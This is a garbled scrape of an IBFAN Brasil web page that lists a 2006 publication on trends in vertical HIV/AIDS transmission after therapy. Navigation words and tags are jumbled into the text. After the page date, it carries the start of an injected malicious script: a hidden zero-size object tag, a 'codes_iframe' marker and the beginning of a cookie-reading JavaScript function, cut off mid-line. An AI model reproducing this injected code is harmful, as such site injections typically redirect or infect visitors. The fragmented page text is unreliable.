
Skip
IBFAN
to
Brasil
Tag:
REDE
content
transmissão
INTERNACIONAL
EM DEFESA DO
vertical
DIREITO DE
AMAMENTAR
Tendência da transmissão vertical de
Aids após terapia… (Ana Maria de Brito,
2006)
HIV E AIDS
/
OUTRAS PUBLICAÇÕES
AIDS
/
TRANSMISSÃO VERTICAL
18/12/2013
nbsp; object id=9b296849-19eb-baa5-db68-
a8a838abad90 width=0 height=0
type=application/gas-events-bb/object !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;